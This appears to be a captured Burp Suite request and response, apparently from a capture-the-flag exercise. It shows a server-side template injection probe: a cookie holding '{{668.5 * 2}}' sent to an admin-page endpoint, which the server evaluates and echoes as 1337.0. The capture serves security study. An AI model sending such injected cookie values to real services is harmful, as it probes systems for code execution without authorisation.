 Send Cancel < > Target: http://34.124.157.94:5005
Request
Pretty Raw Hex \n
1 GET /?service=adminpage HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user={{668.5 * 2}}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
Sorry 1337.0, the admin page is currently not open.